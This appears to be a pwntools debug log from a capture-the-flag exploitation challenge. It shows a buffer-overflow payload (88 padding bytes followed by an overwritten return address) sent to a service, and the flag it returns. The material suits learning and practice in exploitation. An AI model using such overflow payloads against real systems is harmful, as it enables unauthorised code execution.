 [DEBUG] Sent 0x61 bytes:
    00000000  78 78 78 78  78 78 78 78  78 78 78 78  78 78 78 78  │xxxx│xxxx│xxx
x│xxxx│
    *
    00000050  78 78 78 78  78 78 78 78  67 08 40 00  00 00 00 00  │xxxx│xxxx│g·@
·│····│
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
    b'Welcome checkin'
Welcome checkin[DEBUG] Received 0x53 bytes:
    b'\n'
    b':) have fun\n'
    b'name: \n'
    b'Please input size: \n'
    b'flag{2e94dd86-a57b-4365-b559-9e8a2ca0a8d4}\n'
:) have fun
name:
Please input size:
flag{2e94dd86-a57b-4365-b559-9e8a2ca0a8d4}